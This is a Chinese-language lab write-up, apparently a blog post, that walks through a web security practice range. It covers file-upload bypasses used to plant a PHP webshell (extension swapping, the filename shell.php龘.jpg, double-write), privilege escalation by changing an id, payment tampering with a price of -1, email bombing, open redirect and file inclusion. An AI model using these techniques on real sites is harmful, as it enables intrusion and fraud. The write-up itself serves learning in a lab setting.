





文件上传(前端拦截)

F12可以看到对上传的文件进行了后缀限制

把shell后缀改成png格式,抓包,在数据包中在改回php格式

上传成功

冰蝎连接成功



文件上传(解析漏洞)

这里我试了空格或者“.”绕过,::$DATA绕过,双后缀名绕过,%00截断但是都不可以,这里可以使用生僻字进行绕过,比如这个 龘(dá),在repeater里面将文件名改为 shell.php龘.jpg,发现上传成功,这是因为他无法对这个字进行编码,所以后面的信息全部被过滤掉了。最后就变成了php文件,人家是成功了,但我还是不行



文件上传(畸形文件)

双写绕过



文件上传(截断上传)

人家的,我依然不可以

文件上传(htaccess)

代码有问题,跳过

逻辑漏洞

越权修改密码

万能密码





支付漏洞

直接价格改成-1

这就成功了,离谱

邮箱轰炸

随便输入一个邮箱,因为没有任何防御措施,很可能造成邮箱轰炸,跟短信炸弹一个道理

越权查看admin

所谓越权就是用普通用户拥有管理员用户的权限,比如user的id=1,管理员的id=0,通过抓包修改这个参数,就可以达到越权的目的

其它



url跳转

更改url的跳转地址





文件包含

打开靶场,看到这个url,这。。。太明显了阿

配合一下刚刚的文件上传,直接就执行了phpinfo

结束

![[linux] ebtables技术](https://img-blog.csdnimg.cn/8bbc59162f49470992a07f40290c7f11.png)